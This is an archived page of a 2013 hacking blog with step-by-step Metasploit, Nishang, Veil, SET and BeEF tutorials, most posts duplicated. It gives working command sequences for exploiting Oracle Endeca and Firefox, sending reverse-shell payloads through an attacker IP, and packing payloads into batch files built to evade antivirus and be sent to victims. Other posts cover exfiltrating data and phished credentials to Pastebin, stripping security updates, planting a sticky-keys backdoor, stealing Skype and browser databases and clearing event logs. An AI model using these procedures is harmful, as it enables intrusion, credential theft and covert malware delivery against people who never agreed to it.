Saturday, August 31, 2013
Transmitting Data Via Hidden Form Fields
Info[SEC*] Redemption: Transmitting Data Via Hidden Form Fields: It is pretty obvious thing that web application passes data to user in different form. Its not the only one way transaction,sometimes user ...
Thursday, August 29, 2013
Access backtrack from remote computer using ssh & vnc.
If you want to access your local computer through remote computer ; first you need configure ssh daemon .Because nowadays people are not using telnet due to plain text protocol.
(1)First we have to generate ssh key.So type following in terminal.
ssh-keygen
It will generate public/private rsa key pair.By default location of keys is /root/.ssh/id_rsa
(2)Now we will move this generated keys in ssh folder.
cd /etc/ssh
mkdir keys
(3)Now copy generated keys from /root/.ssh/id_rsa & paste into keys folder which we create in second step.
(4)Now type following command in terminal
dpkg-reconfigure openssh-server
(5)Now we have to start ssh daemon ; so type following in terminal
service ssh start
(6)Now everything is setup ; you can use your ssh server via remote machine.
For windows you can also use putty like software.If you are on linux machine than type following command.
ssh -l "username" 192.168.56.1(i.p.)
If you don`t want to use ssh ; i mean you are not comfortable with command line then you can configure vnc.
(1)apt-get install tightvncserver
(2)tightvncserver
(3)You will promoted to password .
(4)Enter view only password
Now for access of vnc server we have two options
(1)If you are on linux os than use Remote Desktop Viewer
apt-get install vinagre
And from Edit>plugins check vnc option
Now click on connect & enter i.p. address.
(2)If you are on windows os than use tighvnc . Download from here
After installing Start | All Programs | TightVNC | TightVNC Viewer
Add remote host address with port number 192.168.56.1:5901. If you do not enter the port, the Windows version of TightVNC Viewer will assume the port to be 5900 and will not be able to connect.
Now you can see that we can open our backtrack os using vnc from remote pc.
How to configure ssh in Backtrack 5 r3?
(1)First we have to generate ssh key.So type following in terminal.
ssh-keygen
It will generate public/private rsa key pair.By default location of keys is /root/.ssh/id_rsa
(2)Now we will move this generated keys in ssh folder.
cd /etc/ssh
mkdir keys
(3)Now copy generated keys from /root/.ssh/id_rsa & paste into keys folder which we create in second step.
(4)Now type following command in terminal
dpkg-reconfigure openssh-server
(5)Now we have to start ssh daemon ; so type following in terminal
service ssh start
(6)Now everything is setup ; you can use your ssh server via remote machine.
For windows you can also use putty like software.If you are on linux machine than type following command.
ssh -l "username" 192.168.56.1(i.p.)
If you don`t want to use ssh ; i mean you are not comfortable with command line then you can configure vnc.
How to setup VNC in backtrack 5 r3?
(1)apt-get install tightvncserver
(2)tightvncserver
(3)You will promoted to password .
(4)Enter view only password
Now for access of vnc server we have two options
(1)If you are on linux os than use Remote Desktop Viewer
apt-get install vinagre
And from Edit>plugins check vnc option
Now click on connect & enter i.p. address.
(2)If you are on windows os than use tighvnc . Download from here
After installing Start | All Programs | TightVNC | TightVNC Viewer
Add remote host address with port number 192.168.56.1:5901. If you do not enter the port, the Windows version of TightVNC Viewer will assume the port to be 5900 and will not be able to connect.
Now you can see that we can open our backtrack os using vnc from remote pc.
CyberCrime - From A Different View Point
Info[SEC*] Redemption: CyberCrime - From A Different View Point: Many of you are already familiar with cyber crime. I am just going to share which are the areas in cyber crime that one should keep in min...
Wednesday, August 28, 2013
Information Gathering - Why? How? & What?
Info[SEC*] Redemption: Information Gathering - Why? How? & What?: Lets suppose any thriller stealing movie. Think what does robbers do before they hack the bank or anything else? They gather the informati...
Tuesday, August 27, 2013
Exploit Oracle Endeca Server with metasploit.
This module exploits a command injection vulnerability on the Oracle Endeca Server 7.4.0. The vulnerability exists on the createDataStore method from the controlSoapBinding web service. The vulnerable method only exists on the 7.4.0 branch and isn't available on the 7.5.5.1 branch. On the other hand, the injection has been found to be Windows specific. This module has been tested successfully on Endeca Server 7.4.0.787 over Windows 2008 R2 (64 bits).
First run ./msfupdate or git pull to update metasploit.
Now when you open metasploit & found error like this
[-] /opt/msf/modules/exploits/windows/http/oracle_endeca_exec.rb: NameError uninitialized constant Msf::Exploit::Powershell .
Open oracle_endeca_exec.rb file in any editor.
Add this line require 'msf/core/exploit/powershell' after require 'msf/core'.
So it look like
require 'msf/core'
require 'msf/core/exploit/powershell'
Save it & open metasploit again.
Exploit target:
Id Name
-- ----
0 Oracle Endeca Server 7.4.0 / Microsoft Windows 2008 R2 64 bits

msf > use exploit/windows/http/oracle_endeca_exec
msf exploit(oracle_endeca_exec) > set rhost 192.168.56.101(victim`s i.p.)
rhost => 192.168.56.101
msf exploit(oracle_endeca_exec) > run
Sunday, August 25, 2013
How to get plain text source from shc compiled bash script?
Shc is used to protect your shell script from modification or inspection. If you created bash script want to distribute it , but dono`t want them to easily readble by other people , then you can use it.
First we see how to compiled bash script to binary?
wget http://www.datsi.fi.upm.es/~frosal/sources/shc-3.8.7.tgz
tar -xvzf shc-3.8.7.tgz
cd shc-3.8.7
make
./shc
You can see shc usage message.
shc Usage: shc [-e date] [-m addr] [-i iopt] [-x cmnd] [-l lopt] [-rvDTCAh] -f script
Now we have script which we want to convert in binary.
./shc -f /script_path
So now you can see that it will convert plain text bash source into binary which extension is .sh.x.
How to retrieve plain text from binary?
The shc compiled binary decrypts and loads the script into memory when started right after we started the binary, just segfault it and retrieve our script from the core dump.
Core dumps are often used to debug errors in Linux or UNIX programs. A core file is generated when an application program abnormally terminates due to bug, operating system security protection schema, or program simply try to write beyond the area of memory it has allocated.
By default most of linux distributions turn off core file creation.
So we need to turn on core file creation.
ulimit -c
If output is zero means that core file is not created.
Now we set core file size limit to 70000 byte
ulimit -c 70000
Now we start binary & segfault it right away.I used IP-Digger binary to get plain text from it.

./IP-Digger4.sh.x& ( sleep 0.02 && kill -SIGSEGV $! )
sleep 0.02 will give the binary enough time to start up and decrypt the original script. The variable $! contains the pid of the last background process started, so we can easily kill it with the segmentation fault signal SIGSEGV (same as kill -11 $!).
+ segmentation fault (core dumped) ./IP-Digger4.sh.x
cat core | strings >plain_text
Now open plain_text file which we created & find plain text source of bash script.I upload source code of ip-digger here .
But if your script is too large then adjust core file size.
Friday, August 23, 2013
Post exploitation & swaparoo backdoor.
Today we are going to create valid RDP user in victim pc using two method.

(1)As usual get meterpreter session of victim using metasploit.We need system privilege So use getsystem .(getsystem will work in xp. But if victim has windows 7 than you have to use bypassuac module;it will work if victim has admin provilage.But most of time detecetd by AV. So you have to encode it. )
Now we use meterpreter script which create RDP useraccount for logon.
run getgui -u username -p password.
Now Useraccount has been created.You can use rdesktop command to connect with victim using created credentials.
When you complete your session type following command for cleanup process; so after you logoff created useraccount will be deleted.
run multi_console_command -rc /root/msf4/logs/scripts/getgui/clean_up_what_ever_file_name.rc
Download swaparoo script from here .
Put it into the /opt/msf/scripts/meterpreter folder
After that get meterpreter shell using any method.

Now type run swaparoo -h
Now type run swaparoo
As you can see in image last line is "[+] Press Shift key 5 times at Login Screen and you should be greeted by a shell!"
So when you restart victim pc & login screen appear ; just press shift key 5 times (From victim `s keyboard)you get cmd with system privilege.Now from cmd you can do anything like remove user,add user, change password.
If you want to remove this backdoor then type following command
run swaparoo -r
What`s limitation?
Anyone who is physically present at terminal can get system cmd just by pressing keys.Because it does not ask for credentials.
(1)As usual get meterpreter session of victim using metasploit.We need system privilege So use getsystem .(getsystem will work in xp. But if victim has windows 7 than you have to use bypassuac module;it will work if victim has admin provilage.But most of time detecetd by AV. So you have to encode it. )
Now we use meterpreter script which create RDP useraccount for logon.
run getgui -u username -p password.
Now Useraccount has been created.You can use rdesktop command to connect with victim using created credentials.
rdesktop victim i.p.
When you complete your session type following command for cleanup process; so after you logoff created useraccount will be deleted.
run multi_console_command -rc /root/msf4/logs/scripts/getgui/clean_up_what_ever_file_name.rc
(2)Now we use another method; it`s backdoor.But it`s physical backdoor; so you have to present at victim pc to get access.But backdoor is created remotely.
Download swaparoo script from here .
Put it into the /opt/msf/scripts/meterpreter folder
After that get meterpreter shell using any method.
Now type run swaparoo -h
Now type run swaparoo
As you can see in image last line is "[+] Press Shift key 5 times at Login Screen and you should be greeted by a shell!"
So when you restart victim pc & login screen appear ; just press shift key 5 times (From victim `s keyboard)you get cmd with system privilege.Now from cmd you can do anything like remove user,add user, change password.
If you want to remove this backdoor then type following command
run swaparoo -r
What`s limitation?
Anyone who is physically present at terminal can get system cmd just by pressing keys.Because it does not ask for credentials.
Python Service Banner Grabbing Script
Info[SEC*] Redemption: Python Service Banner Grabbing Script: Hello Guys I have written some small banner grabbing script in python. It is very simple and basic. By using this script you can check the ...
Juicy Areas of Web Application For Pentesters
Info[SEC*] Redemption: Juicy Areas of Web Application For Pentesters: In this tutorial I am going to write small things which everyone knows already but I am trying to convey it in another manner of checklist...
Thursday, August 22, 2013
GoLismero - The Web Knife Version 2.0 beta Released
GoLismero is an open source framework for security testing. It's currently geared towards web security, but it can easily be expanded to other kinds of scans.
The most interesting features of the framework are:
The most interesting features of the framework are:
- Real platform independence. Tested on Windows, Linux, *BSD and OS X.
- No native library dependencies. All of the framework has been written in pure Python.
- Good performance when compared with other frameworks written in Python and other scripting languages.
- Very easy to use.
- Plugin development is extremely simple.
- The framework also collects and unifies the results of well known tools: sqlmap, xsser, openvas, dnsrecon, theharvester...
- Integration with standards: CWE, CVE and OWASP.
Wednesday, August 21, 2013
Post exploitation using Nishang.
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security and post exploitation during Penetraion Tests. The scripts are written on the basis of requirement by the author during real Penetration Tests.
This framework is written by Nikhil Mittal who is also author of Kautilya framework.For more information you can visit his blog.
Today we will see some basic module from nishang framework for post exploitation.
This tutorial is about post exploitation so first get meterpreter shell using any metasploit method. If you are new than visit metasploit section of blog.
(1)Download nishang from here .
(2)Unzip it & put it in root directory.
meterpreter>shell
cd C:\\Users/victim
mkdir 123
exit
meterpreter>upload /root/nishang/ C:\\Users/victim/123
We upload all powershell script from our nishang folder to victim pc `s folder.
After upload we have to get shell.
meterpreter>shell
cd c://Windows\System32\WindowsPowerShell\v1.0
So now everything is set ; we execute our powershell script from our shell.
(1)First we use Information Gather module. It gather all informataion from victim pc & it has exifil option so gatherd information is directly uploaded to the pastebin;gmail.
So type following in our shell
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Information_Gather.ps1 -exfil AIP_Of_Pastebin username password 1
After execution complete information is uploaded to the your pastebin account.
This information is encoded in base64; so to get plain text decode it using base64 decoder.
(2)Another module is credential pop up. So it pop up credential menu in victim screen ; if victim enter right password then it will stop ;otherwise it will pop up again.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Credentials.ps1 -exfil AIP_Of_Pastebin username password 1
(3)Other good module is removing update from victim`s p.c.
To all updates from the target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 All
TO remove all security updates from the target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 Security
To remove specific update from target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 KB2761226
(4)Speaks:-This powershell script speak text in victim`s pc which we write in our shell.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Speak.ps1 'Hello sir; you have been hacked'
These are basic module ; there are also advanced module in nishnag.If you need more information than visit this link.
After using powershell script remove folder & clear event.
cd C:\\Users/victim
RD /s /q 123
exit
clearev
This framework is written by Nikhil Mittal who is also author of Kautilya framework.For more information you can visit his blog.
Today we will see some basic module from nishang framework for post exploitation.
This tutorial is about post exploitation so first get meterpreter shell using any metasploit method. If you are new than visit metasploit section of blog.
(1)Download nishang from here .
(2)Unzip it & put it in root directory.
meterpreter>shell
cd C:\\Users/victim
mkdir 123
exit
meterpreter>upload /root/nishang/ C:\\Users/victim/123
We upload all powershell script from our nishang folder to victim pc `s folder.
After upload we have to get shell.
meterpreter>shell
cd c://Windows\System32\WindowsPowerShell\v1.0
So now everything is set ; we execute our powershell script from our shell.
(1)First we use Information Gather module. It gather all informataion from victim pc & it has exifil option so gatherd information is directly uploaded to the pastebin;gmail.
So type following in our shell
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Information_Gather.ps1 -exfil AIP_Of_Pastebin username password 1
After execution complete information is uploaded to the your pastebin account.
This information is encoded in base64; so to get plain text decode it using base64 decoder.
(2)Another module is credential pop up. So it pop up credential menu in victim screen ; if victim enter right password then it will stop ;otherwise it will pop up again.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Credentials.ps1 -exfil AIP_Of_Pastebin username password 1
(3)Other good module is removing update from victim`s p.c.
To all updates from the target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 All
TO remove all security updates from the target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 Security
To remove specific update from target.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Remove-Update.ps1 KB2761226
(4)Speaks:-This powershell script speak text in victim`s pc which we write in our shell.
powershell.exe -ExecutionPolicy Bypass -command C:\\Users/victim/123/Speak.ps1 'Hello sir; you have been hacked'
These are basic module ; there are also advanced module in nishnag.If you need more information than visit this link.
After using powershell script remove folder & clear event.
cd C:\\Users/victim
RD /s /q 123
exit
clearev
Tuesday, August 20, 2013
Bypass AV using powershell method using batch file.
In penetration testing first step is how we can bypass AV & make our payload FUD. Previously we saw that we can bypass AV using Veil.At that time we used python module.In veil there are four types of payload.C,C#,powershell and python. Today we use powershell module.
If you don`t aware about powershell ; then you can google it.It`s windows based scripting language like bash in linux.Most of AV cannot detect it.We use SET powershell module to bypass AV; you can also use veil module.
cd /pentest/exploits/set/
./setoolkit
type 1 which is social engineering attack
After that type 10.
Then give your i.p. & port to connect reverse shell.
Now in figure you can see that it has been generated & stored in to /root/.set/reports/powershell . And we also start metasploit listener.If victim paste our generated payload in cmd then we can get meterpreter shell. But i think it`s hard to tell someone to copy something & paste into cmd. So we will create batch file of our payload.
(1)open x86_powershell_injection.txt file from /root/.set/reports/powershell.
(2)Add path of powershell in first line. For example your code is starting from powershell word just put C:\\windows/system32/windowspowershell/v1.0/ before it.
(3)If you want to hide text during execution put @echo off at start of script.
(4)copy all code from x86_powershell_injection.txt
(5)Create new file & paste code
(6)Save this file as .bat extension and send to victim
As soon as he open file we can get shell.
If you don`t aware about powershell ; then you can google it.It`s windows based scripting language like bash in linux.Most of AV cannot detect it.We use SET powershell module to bypass AV; you can also use veil module.
cd /pentest/exploits/set/
./setoolkit
type 1 which is social engineering attack
After that type 10.
Then give your i.p. & port to connect reverse shell.
Now in figure you can see that it has been generated & stored in to /root/.set/reports/powershell . And we also start metasploit listener.If victim paste our generated payload in cmd then we can get meterpreter shell. But i think it`s hard to tell someone to copy something & paste into cmd. So we will create batch file of our payload.
Create Batch file of our Payload.
(1)open x86_powershell_injection.txt file from /root/.set/reports/powershell.
(2)Add path of powershell in first line. For example your code is starting from powershell word just put C:\\windows/system32/windowspowershell/v1.0/ before it.
(3)If you want to hide text during execution put @echo off at start of script.
(4)copy all code from x86_powershell_injection.txt
(5)Create new file & paste code
(6)Save this file as .bat extension and send to victim
As soon as he open file we can get shell.
Tuesday, August 13, 2013
Exploit for Firefox 17 in Windows XP sp3
Recently Mozilla Firefox 0day possibly being used by the FBI in order to identify some users using Tor for crackdown on child pornography.Now exploit is available in metasploit. Use msfupdate to get it.
Exploit target:
Id Name
-- ----
0 Firefox 17 & Firefox 21 / Windows XP SP3
msf > use exploit/windows/browser/mozilla_firefox_onreadystatechange
msf exploit(mozilla_firefox_onreadystatechange) > set LHOST 180.215.222.190
LHOST => 180.215.222.190
msf exploit(mozilla_firefox_onreadystatechange) > set SRVHOST 180.215.222.190
SRVHOST => 180.215.222.190
msf exploit(mozilla_firefox_onreadystatechange) > set uripath /
uripath => /
msf exploit(mozilla_firefox_onreadystatechange) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(mozilla_firefox_onreadystatechange) > run
[*] Exploit running as background job.
[*] Started reverse handler on 180.215.222.190:4444
[*] Using URL: http://180.215.222.190:8080/
[*] Server started.
msf exploit(mozilla_firefox_onreadystatechange) >
Exploit target:
Id Name
-- ----
0 Firefox 17 & Firefox 21 / Windows XP SP3
msf > use exploit/windows/browser/mozilla_firefox_onreadystatechange
msf exploit(mozilla_firefox_onreadystatechange) > set LHOST 180.215.222.190
LHOST => 180.215.222.190
msf exploit(mozilla_firefox_onreadystatechange) > set SRVHOST 180.215.222.190
SRVHOST => 180.215.222.190
msf exploit(mozilla_firefox_onreadystatechange) > set uripath /
uripath => /
msf exploit(mozilla_firefox_onreadystatechange) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(mozilla_firefox_onreadystatechange) > run
[*] Exploit running as background job.
[*] Started reverse handler on 180.215.222.190:4444
[*] Using URL: http://180.215.222.190:8080/
[*] Server started.
msf exploit(mozilla_firefox_onreadystatechange) >
Saturday, August 10, 2013

Bypass AV using Veil In Backtrack.
Today this blog complete exactly one year.Before one year i started journey in security world & still now it`s going well.Ok get to the point.Most of time it happened that our payload is detected by AV ;we can use encoder to encode our payload ;So it can not be detected by AV. Today we show how we can bypass AV using Veil. Veil is python based tool which create FUD payload.
How to Download & use ?
wget https://github.com/ChrisTruncer/Veil/archive/master.zip
unzip master.zip
cd Veil-master/setup
chmod +x setup.sh
./setup.sh
It will download all required python package for generating payload.
Veil is officially supported in Kali linux ; But it`s python based tool so we can use it in any os which is able to execute python script. I used it in Backtrack 5.We have to make some change in generated veil.py file to get working in backtrack.
Open directory of veil & go to config and open veil.py.(In latest version of veil , open /etc/veil/settings.py) If you installed metasploit from binary package then Change line of metasploit path to /opt/metasploit/apps/pro/msf3/ and save it.
Go to veil direcory & run
./Veil.py
As you can see in bottom of panel that AV is activate & it`s updated ; still we can bypass AV & get meterpreter seesion.
[!] And don't submit samples to any online scanner! ;)
It`s author request.
How to Download & use ?
wget https://github.com/ChrisTruncer/Veil/archive/master.zip
unzip master.zip
cd Veil-master/setup
chmod +x setup.sh
./setup.sh
It will download all required python package for generating payload.
Veil is officially supported in Kali linux ; But it`s python based tool so we can use it in any os which is able to execute python script. I used it in Backtrack 5.We have to make some change in generated veil.py file to get working in backtrack.
Open directory of veil & go to config and open veil.py.(In latest version of veil , open /etc/veil/settings.py) If you installed metasploit from binary package then Change line of metasploit path to /opt/metasploit/apps/pro/msf3/ and save it.
Go to veil direcory & run
./Veil.py

Now type list & you can see available payload.
Select payload.
type generate.

After that payload has been generated & you have to start metasploit listner for that payload type following in terminal.

msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=444 E
Now send file to victim. As soon as he open file you get admin access without triggering AV alert.Look at my AV update status.
[!] And don't submit samples to any online scanner! ;)
It`s author request.
Wednesday, August 7, 2013
Extract skype & firefox data after exploitation.
Today we will see how can we extract skype username ; contacts details ;conversation;file transfer & also firefox history;cookies;google search from victim computer.
First of all it`s post exploitation, So i don`t go deep in How to hack remote P.C.. if you want to learn than click here & read metasploit section of blog.So you have to hack remote computer using metasploit.
I create simple payload ; encoded it so antivirus can not detect it.
And then send link to victim , as soon as he download payload and execute it we get meterpreter shell.
After getting shell we have to get admin access of victim computer ;so by running getsystem command we can get admin access of shell.

Now skype , firefox ,chrome stores their database in sql format ; so we have to download their database to our system.According to O.S. location of database is differ.We first download skype database its name is main.db.
In windows C:\\Users\user_name\AppData\Roaming\Skype\skype_user_name
In mac Users/user_name/Library//Application/Support/Skype/skype_user_name
In Linux /root/.Skype/skype_user_name
So we download database & saved to root folder.

Now we download firefox database folder which contain cookies ;history ;search history ;download history.In below image you can show directory of database for firefox.
After getting database clear event ; close sessions if you don`t want any other post exploitation.
Now we have database we have to extract data from it ; so if you know sqllite you can extract data manually but it`s very hard working process to extract data one by one.so we create script which extract data from database.
Extract Data from skype database:-
Here is simple script to extract data from skype.Visit following link for downloading script.
http://pentesterscript.wordpress.com/2013/08/07/extract-contacts-call-log-message-from-skype-database/
Extract Data from firefox:-
Here is simple script to extract data from firefox.Visit following link for downloading script.
You can also create script for download database from chrome . Or if you need it then comment here ; i will send you.
First of all it`s post exploitation, So i don`t go deep in How to hack remote P.C.. if you want to learn than click here & read metasploit section of blog.So you have to hack remote computer using metasploit.
I create simple payload ; encoded it so antivirus can not detect it.
And then send link to victim , as soon as he download payload and execute it we get meterpreter shell.
After getting shell we have to get admin access of victim computer ;so by running getsystem command we can get admin access of shell.
Now skype , firefox ,chrome stores their database in sql format ; so we have to download their database to our system.According to O.S. location of database is differ.We first download skype database its name is main.db.
In windows C:\\Users\user_name\AppData\Roaming\Skype\skype_user_name
In mac Users/user_name/Library//Application/Support/Skype/skype_user_name
In Linux /root/.Skype/skype_user_name
So we download database & saved to root folder.
Now we download firefox database folder which contain cookies ;history ;search history ;download history.In below image you can show directory of database for firefox.
After getting database clear event ; close sessions if you don`t want any other post exploitation.
Now we have database we have to extract data from it ; so if you know sqllite you can extract data manually but it`s very hard working process to extract data one by one.so we create script which extract data from database.
Extract Data from skype database:-
Here is simple script to extract data from skype.Visit following link for downloading script.
http://pentesterscript.wordpress.com/2013/08/07/extract-contacts-call-log-message-from-skype-database/
Extract Data from firefox:-
Here is simple script to extract data from firefox.Visit following link for downloading script.
You can also create script for download database from chrome . Or if you need it then comment here ; i will send you.
Sunday, August 4, 2013
hack with PYTHON
Info[SEC*] Redemption: hack with PYTHON: In this series I am going to start python teaching from the hacker's prospective in which I will be starting teaching python to you gu...

Extract email address from given domain.
Yesterday i created simple script which extract email address from given Domain. We can gather email address from whois info; pgp key search ;domain name. With help of this script we can extract email address which are on the specified web page.In backtrack there is tool available which is uberharvester. It has many features ; but for small website it takes too much time to extract information.But this script work fast for small website. Speed of script depends on loading time of website and number of web pages.
Script working in two mode.
(1)In first mode we have to supply sitemap of website, so script can crawl that webpage one by one & extract email address.
For example if your victim website is fakesite.com then go to http://xml-sitemaps.com/ & create sitemap & download it in text format and save it to same folder where script is located.
(2)Second mode is automatic ;you have to just supply Domain name ; script crawl domain & create sitemap for you & then extract email address from website.This mode is very slow compare to first.
If you want to download script & want to use it .Go to following link .
Penetration Tester `s Script | Bash script to extract email address from domain
It`s bash script ; if you will write script in python ; you can enhanced crawling process.I also add other simple script with help of it you can send email to extracted address one by one.
Script working in two mode.
(1)In first mode we have to supply sitemap of website, so script can crawl that webpage one by one & extract email address.
For example if your victim website is fakesite.com then go to http://xml-sitemaps.com/ & create sitemap & download it in text format and save it to same folder where script is located.
(2)Second mode is automatic ;you have to just supply Domain name ; script crawl domain & create sitemap for you & then extract email address from website.This mode is very slow compare to first.
If you want to download script & want to use it .Go to following link .
Penetration Tester `s Script | Bash script to extract email address from domain
It`s bash script ; if you will write script in python ; you can enhanced crawling process.I also add other simple script with help of it you can send email to extracted address one by one.
Friday, August 2, 2013
How to use Browser Exploitation Framework?
The Browser Exploitation Framework (BeEF) is a penetration testing tool written in Ruby and designed to both showcase browser weaknesses as well as perform attacks both on and through the web browser. BeEF consists of a server application that manages the connected clients, known as “zombies”, and JavaScript “hooks” which run in the browser of target hosts.
Traditionally, the JavaScript hook is injected by the attacker into HTML code either through an attack such as Cross Site Scripting (XSS) or SQL Injection. Once the hook is processed by the browser, it beacons back home to the BeEF server, and will process JavaScript based commands sent from the BeEF server to the client.
The commands sent to the browser are triggered through modules running within the BeEF server. These modules send commands that do everything from fingerprinting browsers and plug-ins to allowing the attacker to proxy web traffic through the browser. Additional modules exist to perform tasks such as network scanning, browser keystroke logging, and cross protocol exploitation where HTTP requests can be sent to non-HTTP services with exploit payloads that will execute and return shells back to an attacker.
In backtrack Beef has been installed.But it`s not latest version , so you have to clone git repository for latest installation.
git clone https://github.com/beefproject/beef.git
cd beef
gem install bundler
bundle install
./beef
Open user interface URL in brwoser & enter username & password which is beef. On the right side you can see getting started text & log.
Now what you have to do is just send link http://your I.P:3000/demos/butcher/index.html or http://your I.p.:3000/demos/basic.html to victim
You can also put it in iframe and make some fake website & send link of fake website to victim like Metasploit Browser Exploitation method.
As soon as victim click on your link ; you can see victim I.P. on online browser in left side of panel.
Now click on I.P. & then command tab on righ side . There is list of command which you can execute on victim browser as long as he has open our link in his browser.
Here you can see three section module tree ; result history & details about module .
Select module & click on execute button & then view command result in module history.
There is lots of module available ; you can test it one by one & find some intresting info about victim.But our main requirement is victim should keep open our link.
Traditionally, the JavaScript hook is injected by the attacker into HTML code either through an attack such as Cross Site Scripting (XSS) or SQL Injection. Once the hook is processed by the browser, it beacons back home to the BeEF server, and will process JavaScript based commands sent from the BeEF server to the client.
The commands sent to the browser are triggered through modules running within the BeEF server. These modules send commands that do everything from fingerprinting browsers and plug-ins to allowing the attacker to proxy web traffic through the browser. Additional modules exist to perform tasks such as network scanning, browser keystroke logging, and cross protocol exploitation where HTTP requests can be sent to non-HTTP services with exploit payloads that will execute and return shells back to an attacker.
In backtrack Beef has been installed.But it`s not latest version , so you have to clone git repository for latest installation.
git clone https://github.com/beefproject/beef.git
cd beef
gem install bundler
bundle install
./beef
Open user interface URL in brwoser & enter username & password which is beef. On the right side you can see getting started text & log.
Now what you have to do is just send link http://your I.P:3000/demos/butcher/index.html or http://your I.p.:3000/demos/basic.html to victim
You can also put it in iframe and make some fake website & send link of fake website to victim like Metasploit Browser Exploitation method.
As soon as victim click on your link ; you can see victim I.P. on online browser in left side of panel.
Now click on I.P. & then command tab on righ side . There is list of command which you can execute on victim browser as long as he has open our link in his browser.
Here you can see three section module tree ; result history & details about module .
Select module & click on execute button & then view command result in module history.
There is lots of module available ; you can test it one by one & find some intresting info about victim.But our main requirement is victim should keep open our link.
Subscribe to:
Posts (Atom)